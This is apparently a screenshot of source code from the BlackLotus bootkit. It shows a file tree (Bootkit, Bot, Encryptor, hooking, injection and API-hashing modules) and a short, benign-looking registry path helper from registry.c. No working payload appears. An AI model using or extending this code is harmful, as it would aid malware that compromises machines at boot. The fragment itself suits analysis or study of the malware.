 BLACKLOTUS
panel
src
Bootkit
Bot
Encryptor
Shared
C advapi32_functions.h
C advapi32_hash.h
C api.c
C api.h
C config.c
C config.h
C crt.c
C crt.h
C crypto.c
C crypto.h
C debug.c
C file.c
C file.h
C guid.c
C guid.h
C hashes.h
C hook.c
C hook.h
C injection.c
C injection.h
C kernel32_functions.h
C kernel32_hash.h
C ntdll_functions.h
C ntdll_hash.h
C ntdll.h
C nzt.h
C registry.c
C registry.h
Shared.vcxitems
Shared.vcxitems.filters
C shell32_functions.h
C shell32_hash.h
C strings.h
C user32_functions.h
C user32_hash.h
src > Shared > C registry.c
1 #include "registry.h"
2 #include "nzt.h"
3 #include "utils.h"
4 #include "crt.h"
5
6 static LPWSTR GetRegistryStartPath(INT Hive)
7 {
8 LPWSTR Path = NULL;
9 UNICODE_STRING US;
10
11 if (Hive == HIVE_HKEY_LOCAL_MACHINE)
12 {
13 if (!StringConcatW(&Path, L"\\Registry\\Machine\\"))
14 return NULL;
15 }
16 else
17 {
18 MemoryZero(&US, sizeof(UNICODE_STRING));
19
20 if (API(RtlFormatCurrentUserKeyPath(&US)) >= 0)
21 {
22 if (!StringConcatW(&Path, US.Buffer))
23 return NULL;
24 }
25 }
26
27 if (!StringEndsWithSlashW(Path))
28 {
29 if (!StringConcatW(&Path, L"\\"))
30 {
31 Free(Path);
32 Path = NULL;
33 }
34 }
35
36 return Path;
37 }
38